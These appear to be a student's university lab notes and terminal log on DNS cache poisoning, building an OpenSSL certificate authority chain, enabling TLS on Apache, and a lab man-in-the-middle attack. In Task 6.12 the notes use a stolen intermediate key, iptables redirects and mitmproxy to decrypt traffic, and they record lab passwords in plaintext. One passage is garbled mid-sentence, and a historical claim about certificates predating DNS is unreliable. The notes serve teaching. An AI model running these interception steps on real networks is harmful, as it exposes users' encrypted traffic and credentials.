essex.ac.uk. 14400 IN SOA essex.ac.uk.essex.ac.uk. host.essex.ac.uk.essex.ac.uk. 201006601 60 60 3600000 60

;; AUTHORITY SECTION:
essex.ac.uk. 14400 IN NS ns1.essex.ac.uk.

;; ADDITIONAL SECTION:
ns1.essex.ac.uk. 14400 IN A 192.168.23.3

;; Query time: 0 msec
;; SERVER: 192.168.23.3#53(192.168.23.3)
;; WHEN: Tue Mar 10 15:23:17 GMT 2020
;; MSG SIZE rcvd: 127



each client uses default DNS server as configured in /etc/resolv.conf, determinde the setting in the file for:
client → 192.168.12.2
gateway → 192.168.23.3
server → somedomain.nosuch →localhost (127.0.0.1)
we can see the DNS result that a computer will find from its default DNS server using dig essex.ac.uk (last argument can be any lookup), check that DNS lookup for www.essex.ac.uk on client points to server:


Why have we got this result? →
This is the result of DNS cache poisoning attack. We have exploited DNS vulnerabilities to draw traffic away from legitimate server to our fake server and display the fake site. This form of attack can be used to divert users to websites used for phishing.

Task 6.4

We will use Public Key Infrastructure to securely identify a server even if there is a subversion of DNS. 3 entities are in this process: root certificate authority (CA), intermediate CA (registration authority (RA)) and server
prepare directories for the certificates:
cd /root/
./create-ca-directories
./create-intermediate-directories
./create-server-directories
These directories are databases that will contain relevant certificate and passwords for the three roles as named
Find out what the commands do:


- Create root key and protect it with AES256 key:
cd /root/ca
openssl genrsa -aes256 -out private/ca.key.pem 4096 → passphrase: ca16873

OpenSSL is an open-source command line tool that is commonly used to generate private keys, create CSRs, install your SSL/TLS certificate, and identify certificate information.
The genrsa command generates an RSA private key.
openssl req certificate request generating utility


Create root certificate:
cd /root/ca
openssl req -config openssl.cnf \ -key private/ca.key.pem \ -new -x509 -days 7300 -sha256 -extensions v3_ca \ -out certs/ca.cert.pem

Country Name (2 letter code) [XX]:GBState or Province Name []:England Locality Name []:Organization Name []:cieran_almond LtdOrganizational Unit Name []:cieran_almond Ltd Certificate Authority Common Name []:cieran_almond Ltd Intermediate CA ca16873@essex.ac.uk []:

verify the root certificate → openssl x509 -noout -text -in certs/ca.cert.pem

Task 6.5

Intermediate creates Intermediate CA certificate
carry out this task on server
Completing the task:
Get into the intermediate directory → cd /root/intermediate
Generate private key without password protection → openssl genrsa \ -out private/intermediate.key.pem 4096

Note that a real CA might use both a password and biometric information to lock the root key. Make sure you note the password!

Change permissions of the key → chmod 400 private/intermediate.key.pem
Create the certificate:
cd /root/intermediate
openssl req -config openssl.cnf -new -sha256 \ -key private/intermediate.key.pem \ -out csr/intermediate.csr.pem

Country Name (2 letter code) [XX]:GB
State or Province Name []:England
Locality Name []:
Organization Name []:cieran_almond
LtdOrganizational Unit Name []:cieran_almond Ltd
Certificate Authority Common Name []:cieran_almond Ltd Intermediate CA ca16873@essex.ac.uk []:

Task 6.6

cd /root
sign the Intermediate Certificate using the following (remember CA key password):
openssl ca -config ca/openssl.cnf -extensions v3_intermediate_ca \ -days 3650 -notext -md sha256 \ -in intermediate/csr/intermediate.csr.pem \ -out intermediate/certs/intermediate.cert.pem

change the permissions → chmod 444 intermediate/certs/intermediate.cert.pem

check that the chain of trust is intact:
cd /root
openssl verify -CAfile ca/certs/ca.cert.pem \ intermediate/certs/intermediate.cert.pem
it should return → intermediate/certs/intermediate.cert.pem: OK
create a certificate chain file which will be used to verify any certificates signed by the intermediate CA (note cat takes two files as input and > sends the two files joined together to the output file):
  - cd /root
  - cat intermediate/certs/intermediate.cert.pem \ ca/certs/ca.cert.pem > intermediate/certs/ca-chain.cert.pem
change file permissions → chmod 444 intermediate/certs/ca-chain.cert.pem

Task 6.7

Creating the Server certificate
create the key for Server server.somedomain.nosuch (not password protected):
cd /root/
openssl genrsa \ -out server/private/server.somedomain.nosuch.key.pem 2048
change permissions → chmod 400 server/private/server.somedomain.nosuch.key.pem
create certificate for server.somedoask 6.12 An MITM attack
Imagine that gatewmain.nosuch:
cd /root
openssl req -config server/openssl.cnf \ -key server/private/server.somedomain.nosuch.key.pem \ -new -sha256 -out server/csr/server.somedomain.nosuch.csr.pem
fill out the certificate data
Note that the Common Name must match the DNS name of the server. Why is this?

The Common Name (AKA CN) represents the server name protected by the SSL certificate. ... In the case of a single-name certificate, the common name consists of a single host name (e.g. example.com , www.example.com ), or a wildcard name in case of a wildcard certificate (e.g. *. example.com )

The common name is matched against DNS because certificates were created nefore DNS when realised there was nowhere to store DNS, the common name field was used

Task 6.8

Use the intermediate CA to sign the CSR:
cd /root
openssl ca -config intermediate/openssl.cnf \ -extensions server_cert -days 375 -notext -md sha256 \ -in server/csr/server.somedomain.nosuch.csr.pem \ -out server/certs/server.somedomain.nosuch.cert.pem
change the permissions → chmod 444 server/certs/server.somedomain.nosuch.cert.pem
verify the certificate:
openssl x509 -noout -text \ -in server/certs/server.somedomain.nosuch.cert.pem

TASK 6.9
Deploy root certificate to client
Do the following on server first:
server:˜# cp /root/ca/certs/ca.cert.pem NetworkSecuritySharedFolder/
now we should have it available on all machines
Do the following on client:
Open firefox and go to Preferences→ Advanced → Certificates → View Certificates→ Authorities→ Import and select ca.cert.pem file and select “Trust this CA to identify Web Sites”

TASK 6.10
Server certificate and the CA chain file needs to be copied to the Apache Web Server running on server:
cp server/certs/server.somedomain.nosuch.cert.pem \ /etc/ssl/certs/
cp intermediate/certs/ca-chain.cert.pem /etc/ssl/certs/
cp server/private/server.somedomain.nosuch.key.pem \ /etc/ssl/private/
SHOULD BE ABLE TO EXPLAIN the purpose of each of the files that has been copied
Apache web server needs to have SSL (TLS) enabled:
a2ensite default-ssl.conf
restart apache server → service apache2 restart
On client browse https://server.somedomain.nosuch/
click on green padlock to verify
EXPLAIN HOW BROWSER AUTHENTICATES SERVER USING STEPS ABOVE

TASK 6.11
Observing encrypted web traffic and TLS exchange
Confirm using Wireshark on gateway that web traffic from the browser to server using https://server.somedomain.nosuch is encrypted
find out which message contains the server and RA certificates (sent in plain text):
highlighted message contained all 3 certificates within the server key exchange


TASK 6.12
MITM attack
Information:
Imagine that gateway is malicious intermediary system that has stolen the Intermediary key and certificate.
Completing the task:
Steal the required files from server:
server:˜# cp intermediate/private/intermediate.key.pem \ NetworkSecuritySharedFolder/
server:˜# cp intermediate/certs/intermediate.cert.pem \ NetworkSecuritySharedFolder/
Then on gateway the files need to be prepared into the correct format and use the mitmproxy:
gateway:˜# mkdir mymitmproxy
gateway:˜# cat NetworkSecuritySharedFolder/intermediate.key.pem \ NetworkSecuritySharedFolder/intermediate.cert.pem > \ mymitmproxy/mitmproxy-ca.pem
Now any packets going to web services through gateway need to be diverted to a port that mitmproxy will be listening to using iptables:
gateway:˜# iptables -t nat -A PREROUTING -p tcp --dport 80 \ -j REDIRECT --to-port 8080
gateway:˜# iptables -t nat -A PREROUTING -p tcp --dport 443 \ -j REDIRECT --to-port 8080
then mitmproxy can be run and wait for connections:
mitmproxy -p 8080 -T --cadir mymitmproxy/ --host -e –insecure
make sure wireshark is running → wireshark -f "not port 22 and not ip6" -i any &
from client try browsing to https://server.somedomain.nosuch/
messages in unencrypted form will be displayed in mitmproxy
in wireshark describe what we can conclude from the messages:
does Wireshark see the encrypted or unencrypted form of the messages?
Wireshark sees encrypted form of the messages
is it possible to see from Wireshark that there is an intervention by gateway?

      - As can be seen on the picture above. The “real” client has sent Client Hello request to the server, and then we can clearly see that gateway has intervened and sent Client Hello request to the server. The server communicated with the “fake” client on gateway because it had our stolen key. The “fake” client was able to decrypt messages from the server and we can observe the messages in the mitmproxy window. After their transactions are complete, the server sends response to our “real client” that has no idea what has just happened.

MITM infiltrates it in plaintext



TASK 6.13

on client run the following:
client:˜# ./httpsget
this is simillar to remoteinfo program
Was it possible to find the password in Wireshark, mitmproxy or both?
The password has been encrypted in Wireshark, it was possible to view it unencrypted in mitmproxy.
Password: f2173d5f

Entire task 6 log:

ssh -X root@server
root@server's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-109-generic x86_64)

* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage

Last login: Thu Mar 12 12:54:02 2020
root@server:~# service apache start
Failed to start apache.service: Unit apache.service not found.
root@server:~# service apache2 start
root@server:~# ./httpsget
-bash: ./httpsget: No such file or directory
root@server:~# g
g: command not found
root@server:~# httpd -t
No command 'httpd' found, did you mean:
Command 'xttpd' from package 'xtide' (universe)
Command 'http' from package 'httpie' (universe)
httpd: command not found
root@server:~# strace -Ff apachect1 start
strace: Can't stat 'apachect1': No such file or directory
root@server:~# ./httpsget
-bash: ./httpsget: No such file or directory
root@server:~# cp /root/ca/certs/ca.cert.pem NetworkSecuritySharedFolder/#]
cp: cannot stat '/root/ca/certs/ca.cert.pem': No such file or directory
root@server:~# cp /root/ca/certs/ca.cert.pem NetworkSecuritySharedFolder/
cp: cannot stat '/root/ca/certs/ca.cert.pem': No such file or directory
root@server:~# cd /root/ca
root@server:~/ca# openssl req -config openssl.cnf \
> -key private/ca.key.pem \
> -new -x509 -days 7300 -sha256 -extensions v3_ca \
> -out certs/ca.cert.pem
Error opening Private Key private/ca.key.pem
140551541057176:error:02001002:system library:fopen:No such file or directory:bss_file.c:398:fopen('private/ca.key.pem','r')
140551541057176:error:20074002:BIO routines:FILE_CTRL:system lib:bss_file.c:400:
unable to load Private Key
root@server:~/ca# openssl genrsa -aes256 -out private/ca.key.pem 4096
Generating RSA private key, 4096 bit long modulus
...............................................................................................++
..................................................................................................................................................................................................................................++
e is 65537 (0x10001)
Enter pass phrase for private/ca.key.pem:
Verifying - Enter pass phrase for private/ca.key.pem:
root@server:~/ca# cd /root/ca
root@server:~/ca# openssl req -config openssl.cnf \
> -key private/ca.key.pem \
> -new -x509 -days 7300 -sha256 -extensions v3_ca \
> -out certs/ca.cert.pem
Enter pass phrase for private/ca.key.pem:
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [GB]:GB
State or Province Name [England]:England
Locality Name []:
Organization Name [University of Essex CA]:Essex
Organizational Unit Name []:
Common Name []:^[[A^[[A^Z
[1]+ Stopped openssl req -config openssl.cnf -key private/ca.key.pem -new -x509 -days 7300 -sha256 -extensions v3_ca -out certs/ca.cert.pem
root@server:~/ca# openssl req -config openssl.cnf -key private/ca.key.pem -new -x509 -days 7300 -sha256 -extensions v3_ca -out certs/ca.cert.pem
Enter pass phrase for private/ca.key.pem:
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [GB]:GB
State or Province Name [England]:England
Locality Name []:#
Organization Name [University of Essex CA]:cieran_almond Ltd
Organizational Unit Name []:cieran_almond Ltd Certificate Authority
Common Name []:cieran_almond Ltd Root CA
Email Address []:
root@server:~/ca# server:˜# openssl x509 -noout -text -in certs/ca.cert.pem
server:˜#: command not found
root@server:~/ca# openssl x509 -noout -text -in certs/ca.cert.pem
Certificate:
Data:
Version: 3 (0x2)
Serial Number: 16459123778722315839 (0xe46a8ddf60edbe3f)
Signature Algorithm: sha256WithRSAEncryption
Issuer: C=GB, ST=England, L=#, O=cieran_almond Ltd, OU=cieran_almond Ltd Certificate Authority, CN=cieran_almond Ltd Root CA
Validity
Not Before: Mar 12 13:27:06 2020 GMT
Not After : Mar 7 13:27:06 2040 GMT
Subject: C=GB, ST=England, L=#, O=cieran_almond Ltd, OU=cieran_almond Ltd Certificate Authority, CN=cieran_almond Ltd Root CA
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (4096 bit)
Modulus:
00:ed:60:51:0f:aa:01:a8:db:a7:df:e6:ce:40:d4:
d6:56:61:dc:46:d0:f3:a8:5a:f5:33:f2:80:7a:42:
cc:3f:88:a0:7b:99:c2:a3:64:a0:e0:32:08:2e:5f:
10:1b:f8:ef:f8:f5:81:1d:6c:32:51:d7:50:ea:36:
4f:10:bb:29:e3:a2:8f:da:7c:8a:6b:ba:8f:55:79:
09:2b:86:0f:f7:1b:f9:fb:1c:8e:8c:67:a6:7c:f7:
99:85:56:df:98:b0:83:ba:14:2b:fb:6c:95:a4:6d:
99:56:cb:71:ee:69:b7:11:b9:3d:3c:ed:99:e1:7d:
1e:23:1b:7c:00:9a:86:14:3d:b8:da:40:b5:bf:07:
49:d7:47:c0:09:c2:13:1b:49:96:6f:a0:84:76:4b:
44:af:87:0f:a8:60:1d:4f:b1:a4:09:66:df:e3:5b:
d1:d0:ea:48:f7:30:86:3c:82:11:05:44:91:f1:97:
be:ae:15:4e:a6:b1:64:38:17:e2:ec:f1:f2:42:26:
c9:df:19:d0:c4:61:61:2a:76:c6:11:e4:2b:a8:61:
bd:92:51:cf:9a:6a:b6:02:d9:e1:7a:71:8d:d0:d5:
3b:fc:65:22:5f:19:e2:57:8d:fb:d4:fb:f8:85:27:
a8:2c:5e:c0:d0:0c:e6:b2:55:ed:39:a5:35:51:e9:
d8:93:a2:77:40:ee:cf:56:01:4c:ca:99:2a:96:54:
cb:e0:7b:e4:33:c4:4c:bd:0f:aa:99:74:58:c4:69:
56:02:4d:16:c5:ce:64:25:c4:8f:8c:3e:90:d7:bc:
23:fd:99:4d:d3:92:26:13:91:51:88:52:7a:31:0d:
bb:3d:54:47:79:79:bc:8f:69:c6:db:c2:27:69:6d:
c5:28:1c:49:ee:d1:9e:b1:f8:88:da:a8:ff:f2:6e:
ed:bb:a4:19:65:8b:74:b7:d8:a0:55:f0:2c:7e:6a:
97:13:63:f2:dd:08:19:d9:2e:79:82:73:50:05:fa:
d7:f8:cc:6c:89:82:c3:a8:50:fb:52:75:aa:19:47:
19:5d:4f:66:5a:2f:44:72:29:00:39:4f:22:68:b7:
6e:e9:24:18:f5:03:53:df:c6:f6:32:6e:67:c7:d9:
ab:81:df:9e:55:83:4f:1a:49:1c:6d:ff:66:48:00:
a4:25:90:09:0b:98:44:fa:98:07:80:4f:71:a0:a6:
98:ce:71:d7:b4:40:1d:c1:e6:a0:9d:5a:90:05:1c:
3d:3b:67:70:e4:bf:f4:06:a6:00:a6:93:cc:4c:b4:
2e:e2:80:0f:d2:da:8a:71:a8:82:0e:9a:cb:36:63:
1e:a4:d9:57:41:d5:0b:3b:b4:b8:43:be:96:52:d9:
ab:b9:05
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Subject Key Identifier:
57:09:AD:B8:D2:9B:CD:D1:C9:4A:37:52:E2:64:F6:4D:F0:C4:49:BB
X509v3 Authority Key Identifier:
keyid:57:09:AD:B8:D2:9B:CD:D1:C9:4A:37:52:E2:64:F6:4D:F0:C4:49:BB

X509v3 Basic Constraints: critical
CA:TRUE
X509v3 Key Usage: critical
Digital Signature, Certificate Sign, CRL Sign
Signature Algorithm: sha256WithRSAEncryption
54:00:07:df:91:88:ec:59:39:cf:33:7c:d7:5d:5f:77:6f:78:
08:a9:f3:76:90:a9:96:4c:19:ee:1d:84:05:ac:5e:93:aa:5f:
1c:3c:7c:5f:79:c1:96:04:d4:bc:88:49:c3:6f:71:d2:f1:ba:
44:ba:99:8e:66:f0:6f:0f:31:8f:63:8d:06:0a:a3:85:e4:ee:
49:ae:eb:be:56:4e:d7:58:4b:06:77:af:0c:82:22:ab:f4:5a:
eb:70:88:38:ef:ff:89:3c:e5:3a:8e:01:6a:4b:d2:8c:8f:ff:
58:4c:5d:90:ce:d7:87:30:cd:e2:17:6e:51:84:9c:f2:f3:40:
7c:45:e7:ac:df:b8:f0:34:aa:b1:08:7e:2f:84:ac:b6:ad:ea:
3d:74:c6:d4:df:25:cf:05:2e:33:25:6b:6c:14:1a:08:b1:14:
f2:bc:30:e8:f8:12:a3:a9:5c:c6:e1:63:60:93:33:3e:ba:15:
8f:03:2f:9d:04:c5:11:b4:ca:94:bf:a0:72:5e:3d:62:be:9a:
88:96:0f:c7:94:0e:08:27:c5:58:08:f5:31:3a:a8:35:29:bb:
ba:46:8e:d7:59:3e:9c:6e:e3:20:14:33:c1:c1:c8:0f:37:f3:
45:f9:84:36:11:a0:8e:6f:5f:63:0a:c2:30:ca:5c:2d:b5:19:
03:ba:60:62:3d:7d:eb:42:10:92:23:7e:13:00:69:0d:61:73:
6f:87:b0:d6:35:14:28:9d:d6:aa:3e:cc:5c:e3:28:00:3b:44:
74:b2:ff:aa:c1:b6:92:63:ca:ac:1c:a4:11:83:06:0c:20:57:
a5:9b:8e:cc:25:55:70:91:ad:98:61:df:e0:3a:18:ce:5f:d9:
4c:00:32:32:a3:f4:d4:0b:7f:70:c6:15:cc:bd:dc:c7:e9:7e:
fe:0b:6d:ad:0f:91:7c:c4:d2:02:39:b6:55:b2:57:c4:bf:a6:
98:8f:e6:e4:5b:5e:40:38:ec:50:46:58:06:e6:6b:c4:8d:7c:
52:d0:16:8c:99:68:d2:20:93:8e:84:a3:4e:9c:31:4e:9b:46:
2c:df:64:51:63:41:67:af:76:8c:0b:ce:a8:5c:ea:f2:84:cc:
ba:77:ee:0a:91:df:ea:14:c0:04:8e:de:76:c1:7a:8f:3a:ed:
8f:f2:d7:f2:98:1f:0f:95:fb:eb:0d:64:73:73:fb:4b:5a:15:
dc:ae:0d:fa:17:d6:09:b8:a8:8d:d4:7e:d7:5e:27:b9:31:0b:
69:3d:44:45:b5:2e:7e:7a:a5:3e:49:03:15:ac:14:c4:f7:f7:
f5:a0:1f:86:c8:10:96:59:0c:50:7e:9a:7b:d2:da:45:40:a1:
26:ff:e6:7e:84:ed:44:0a
root@server:~/ca# cd /root/intermediate
root@server:~/intermediate# openssl genrsa \
> -out private/intermediate.key.pem 4096
Generating RSA private key, 4096 bit long modulus
.................++
...............................................................................++
e is 65537 (0x10001)
root@server:~/intermediate# chmod 400 private/intermediate.key.pem
root@server:~/intermediate# cd /root/intermediate
root@server:~/intermediate# openssl req -config openssl.cnf -new -sha256 \
> -key private/intermediate.key.pem \
> -out csr/intermediate.csr.pem
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [GB]:GB
State or Province Name [England]:England
Locality Name []:
Organization Name [University of Essex CA]:cieran_almond Ltd
Organizational Unit Name []:cieran_almond Ltd Certificate Authority
Common Name []:cieran_almond Ltd Intermediate CA
Email Address []:
root@server:~/intermediate# cd /root
root@server:~# openssl ca -config ca/openssl.cnf -extensions v3_intermediate_ca \
> -days 3650 -notext -md sha256 \
> -in intermediate/csr/intermediate.csr.pem \
> -out intermediate/certs/intermediate.cert.pem
Using configuration from ca/openssl.cnf
Enter pass phrase for /root/ca/private/ca.key.pem:
Check that the request matches the signature
Signature ok
Certificate Details:
Serial Number: 4097 (0x1001)
Validity
Not Before: Mar 12 13:29:34 2020 GMT
Not After : Mar 10 13:29:34 2030 GMT
Subject:
countryName = GB
stateOrProvinceName = England
organizationName = cieran_almond Ltd
organizationalUnitName = cieran_almond Ltd Certificate Authority
commonName = cieran_almond Ltd Intermediate CA
X509v3 extensions:
X509v3 Subject Key Identifier:
73:20:84:C4:3E:BD:01:93:98:5A:08:18:75:6A:33:ED:1F:EE:47:DB
X509v3 Authority Key Identifier:
keyid:57:09:AD:B8:D2:9B:CD:D1:C9:4A:37:52:E2:64:F6:4D:F0:C4:49:BB

X509v3 Basic Constraints: critical
CA:TRUE, pathlen:0
X509v3 Key Usage: critical
Digital Signature, Certificate Sign, CRL Sign
Certificate is to be certified until Mar 10 13:29:34 2030 GMT (3650 days)
Sign the certificate? [y/n]:y

1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
Data Base Updated
root@server:~# chmod 444 intermediate/certs/intermediate.cert.pem
root@server:~# cd /root
root@server:~# openssl verify -CAfile ca/certs/ca.cert.pem \
> intermediate/certs/intermediate.cert.pem
intermediate/certs/intermediate.cert.pem: OK
root@server:~# cd /root
root@server:~# cat intermediate/certs/intermediate.cert.pem \
> ca/certs/ca.cert.pem > intermediate/certs/ca-chain.cert.pem
root@server:~# chmod 444 intermediate/certs/ca-chain.cert.pem
root@server:~# cd /root/
root@server:~# openssl genrsa \
> -out server/private/server.somedomain.nosuch.key.pem 2048
Generating RSA private key, 2048 bit long modulus
.......................................................................+++
...............................................+++
e is 65537 (0x10001)
root@server:~# chmod 400 server/private/server.somedomain.nosuch.key.pem
root@server:~# cd /root
root@server:~# openssl req -config server/openssl.cnf \
> -key server/private/server.somedomain.nosuch.key.pem \
> -new -sha256 -out server/csr/server.somedomain.nosuch.csr.pem
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [GB]:GB
State or Province Name [England]:England
Locality Name []:^Z
[2]+ Stopped openssl req -config server/openssl.cnf -key server/private/server.somedomain.nosuch.key.pem -new -sha256 -out server/csr/server.somedomain.nosuch.csr.pem
root@server:~# chmod 444 intermediate/certs/ca-chain.cert.pe
chmod: cannot access 'intermediate/certs/ca-chain.cert.pe': No such file or directory
root@server:~# openssl req -config server/openssl.cnf \
> -key server/private/server.somedomain.nosuch.key.pem \
> -new -sha256 -out server/csr/server.somedomain.nosuch.csr.pem
